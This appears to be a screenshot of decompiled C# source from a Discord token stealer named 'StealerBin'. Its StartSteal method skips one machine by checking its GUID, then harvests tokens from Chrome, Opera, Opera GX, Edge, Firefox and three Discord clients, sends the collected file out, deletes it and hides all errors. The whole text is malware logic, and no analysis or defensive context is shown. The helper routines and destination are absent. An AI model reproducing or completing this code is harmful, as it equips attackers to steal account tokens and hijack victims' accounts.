 1 // StealerBin.Stealer
2 // Token: 0x06000010 RID: 16 RVA: 0x000026AC File Offset: 0x000008AC
3 public static void StartSteal()
4 {
5 using (RegistryKey registryKey = RegistryKey.OpenBaseKey(-2147483646, 256))
6 {
7 using (RegistryKey registryKey2 = registryKey.OpenSubKey("SOFTWARE\\Microsoft\\Cryptography"))
8 {
9 if (!(Convert.ToString(registryKey2.GetValue("MachineGuid")) == "90059c37-1320-41a4-b58d-2b75a9850d2f"))
10 {
11 try
12 {
13 Stealer.StealTokenFromChrome();
14 Stealer.StealTokenFromOpera();
15 Stealer.StealTokenFromOperaGX();
16 Stealer.StealTokenFromEdge();
17 Stealer.StealTokenFromDiscordApp();
18 Stealer.StealTokenFromDiscordPtbApp();
19 Stealer.StealTokenFromDiscordCanaryApp();
20 Stealer.StealTokenFromFirefox();
21 Stealer.Send(File.ReadAllText(Stealer._path));
22 if (File.Exists(Stealer._path))
23 {
24 File.Delete(Stealer._path);
25 }
26 }
27 catch (Exception)
28 {
29 }
30 }
31 }
32 }
33 }
34